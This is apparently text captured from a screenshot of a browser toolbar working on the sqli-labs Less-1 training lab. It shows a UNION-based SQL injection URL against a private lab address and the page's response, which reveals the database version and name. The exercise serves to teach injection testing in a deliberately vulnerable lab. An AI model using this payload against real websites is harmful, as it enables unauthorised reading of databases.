 Less-1 **Error Based- String**
选项
192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,version(),database()--+
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,version(),database()--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:8.0.16
Your Password:security